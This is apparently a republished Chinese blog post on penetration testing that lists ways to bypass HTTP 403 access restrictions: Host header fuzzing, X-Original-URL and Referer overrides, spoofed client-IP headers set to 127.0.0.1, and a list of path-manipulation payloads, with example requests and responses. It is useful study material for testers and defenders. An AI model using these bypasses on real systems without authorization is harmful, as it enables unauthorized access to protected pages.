0x01 前言

做滲透時(shí)經(jīng)常會(huì)碰到掃到的資產(chǎn)403的情況,特別是資產(chǎn)微乎其微的情況下,面試有時(shí)也會(huì)問到,這里做個(gè)總結(jié)!

0x02 利用姿勢

1.端口利用

掃描主機(jī)端口,找其它開放web服務(wù)的端口,訪問其端口,挑軟柿子。

2.修改HOST

Host在請求頭中的作用:在一般情況下,幾個(gè)網(wǎng)站可能會(huì)部署在同一個(gè)服務(wù)器上,或者幾個(gè)web系統(tǒng)共享一個(gè)服務(wù)器,通過host頭來指定應(yīng)該由哪個(gè)網(wǎng)站或者web系統(tǒng)來處理用戶的請求。而很多WEB應(yīng)用通過獲取HTTP HOST頭來獲得當(dāng)前請求訪問的位置,但是很多開發(fā)人員并未意識(shí)到HTTP HOST頭由用戶控制,從安全角度來講,任何用戶輸入都是認(rèn)為不安全的。

修改客戶端請求頭中的Host可以通過修改Host值修改為子域名或者ip來繞過來進(jìn)行繞過二級(jí)域名;首先對該目標(biāo)域名進(jìn)行子域名收集,整理好子域名資產(chǎn)(host字段同樣支持IP地址)。先Fuzz測試跑一遍收集到的子域名,這里使用的是Burp的Intruder功能。若看到一個(gè)服務(wù)端返回200的狀態(tài)碼,即表面成功找到一個(gè)在HOST白名單中的子域名。我們利用firefox插件來修改HOST值,成功繞過訪問限制。

3.覆蓋請求URL

嘗試使用X-Original-URL和X-Rewrite-URL標(biāo)頭繞過Web服務(wù)器的限制。通過支持X-Original-URL和X-Rewrite-URL標(biāo)頭,用戶可以使用這倆請求標(biāo)頭覆蓋請求URL中的路徑,嘗試?yán)@過對更高級(jí)別的緩存和Web服務(wù)器的限制

Request

GET /auth/login HTTP/1.1

Response

HTTP/1.1 403 Forbidden

Reqeust

GET / HTTP/1.1

X-Original-URL: /auth/login

Response

HTTP/1.1 200 OK

或者:

Reqeust

GET / HTTP/1.1

X-Rewrite-URL: /auth/login

Response

HTTP/1.1 200 OK

4.Referer標(biāo)頭繞過

嘗試使用Referer標(biāo)頭繞過Web服務(wù)器的限制。

介紹:Referer請求頭包含了當(dāng)前請求頁面的來源頁面的地址,即表示當(dāng)前頁面是通過此來源頁面里的鏈接進(jìn)入的。服務(wù)端一般使用Referer請求頭識(shí)別訪問來源。

Request

GET /auth/login HTTP/1.1

Host: xxx

Response

HTTP/1.1 403 Forbidden

Reqeust

GET / HTTP/1.1

Host: xxx

ReFerer//xxx/auth/login

Response

HTTP/1.1 200 OK

或者

Reqeust

GET /auth/login HTTP/1.1

Host: xxx

ReFerer//xxx/auth/login

Response

HTTP/1.1 200 OK

5.代理IP

一般開發(fā)者會(huì)通過Nginx代理識(shí)別訪問端IP限制對接口的訪問,嘗試使用X-Forwarded-For、X-Forwared-Host等標(biāo)頭繞過Web服務(wù)器的限制。

X-Originating-IP: 127.0.0.1

X-Remote-IP: 127.0.0.1

X-Client-IP: 127.0.0.1

X-Forwarded-For: 127.0.0.1

X-Forwared-Host: 127.0.0.1

X-Host: 127.0.0.1

X-Custom-IP-Authorization: 127.0.0.1

如:

Request

GET /auth/login HTTP/1.1

Response

HTTP/1.1 401 Unauthorized

Reqeust

GET /auth/login HTTP/1.1

X-Custom-IP-Authorization: 127.0.0.1

Response

HTTP/1.1 200 OK

6.擴(kuò)展名繞過

基于擴(kuò)展名,用于繞過403受限制的目錄。

site.com/admin => 403 site.com/admin/ => 200 site.com/admin// => 200 site.com//admin// => 200 site.com/admin/* => 200 site.com/admin/*/ => 200 site.com/admin/. => 200 site.com/admin/./ => 200 site.com/./admin/./ => 200 site.com/admin/./. => 200 site.com/admin/./. => 200 site.com/admin? => 200 site.com/admin?? => 200 site.com/admin??? => 200 site.com/admin..;/ => 200 site.com/admin/..;/ => 200 site.com/%2f/admin => 200 site.com/%2e/admin => 200 site.com/admin%20/ => 200 site.com/admin%09/ => 200 site.com/%20admin%20/ => 200

7.掃描的時(shí)候 遇到403了,上目錄掃描工具,掃目錄,掃文件(記住,掃描的時(shí)候要打開探測403,因?yàn)橛行┚W(wǎng)站的目錄沒有權(quán)限訪問會(huì)顯示403,但是在這個(gè)目錄下面的文件,我們或許能掃描到并訪問 )

-

服務(wù)器

+關(guān)注

關(guān)注

12文章

9237瀏覽量

85664 -

URL

+關(guān)注

關(guān)注

0文章

139瀏覽量

15376 -

滲透

+關(guān)注

關(guān)注

0文章

20瀏覽量

6291

原文標(biāo)題:滲透測試如何利用403頁面

文章出處:【微信號(hào):菜鳥學(xué)信安,微信公眾號(hào):菜鳥學(xué)信安】歡迎添加關(guān)注!文章轉(zhuǎn)載請注明出處。

發(fā)布評(píng)論請先 登錄

相關(guān)推薦

HarmonyOS Web頁面加載的原理和優(yōu)化方法

什么是滲透作用_金屬封裝又是如何發(fā)生滲透

TLV320ADC3101可以正確設(shè)置和讀寫PAGE0頁的數(shù)據(jù),但是讀取PAGE4頁上的寄存器值都為0,為什么?

TFP501、TFP403參考設(shè)計(jì)

Linux內(nèi)核中的頁面分配機(jī)制

TFP403數(shù)字接收器數(shù)據(jù)表

全自動(dòng)絕緣油耐壓測試儀的操作步驟——每日了解電力知識(shí)



鴻蒙開發(fā):【頁面棧及任務(wù)鏈】



鴻蒙OS開發(fā):典型頁面場景【一次開發(fā),多端部署】實(shí)戰(zhàn)(音樂專輯頁)

滲透測試如何利用403頁面

滲透測試如何利用403頁面

評(píng)論